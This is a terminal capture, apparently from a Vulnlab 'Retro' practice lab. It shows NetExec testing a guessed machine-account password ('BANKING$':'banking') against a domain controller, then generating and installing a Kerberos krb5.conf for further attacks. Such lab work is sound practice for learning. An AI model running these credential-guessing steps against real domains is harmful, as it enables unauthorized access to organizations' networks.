 1: zsh × +
~/Vulnlab/Retro
❯ nxc smb retro.vl -u 'BANKING$' -p 'banking' --generate-krb5-file krb5.conf
SMB         10.10.99.43     445    DC               [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:retro.vl) (signin
g:True) (SMBv1:False)
SMB         10.10.99.43     445    DC               [-] retro.vl\BANKING$:banking STATUS_NOLOGON_WORKSTATION_TRUST_ACCOUNT
~/Vulnlab/Retro 4s
❯ sudo cp krb5.conf /etc/krb5.conf
Password:
~/Vulnlab/Retro 4s
❯ sudo cat /etc/krb5.conf
[libdefaults]
    dns_lookup_kdc = false
    dns_lookup_realm = false
    default_realm = RETRO.VL
[realms]
    RETRO.VL = {
        kdc = dc.retro.vl
        admin_server = dc.retro.vl
        default_domain = retro.vl
    }
[domain_realm]
    .retro.vl = RETRO.VL
    retro.vl = RETRO.VL
~/Vulnlab/Retro
❯